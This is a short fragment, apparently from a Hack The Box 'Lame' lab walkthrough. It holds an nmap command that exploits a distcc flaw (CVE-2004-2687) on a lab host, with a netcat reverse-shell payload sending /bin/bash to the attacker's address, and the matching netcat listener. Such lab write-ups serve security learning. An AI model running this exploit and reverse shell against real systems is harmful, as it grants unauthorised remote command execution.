 ~/HTB/Lame sudo nmap -p 3632 10.10.10.3 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='nc -e /bin/bash 10.10.16.10 443'"
~/H/Lame sudo nc -nlvp 443 ✔
archlinux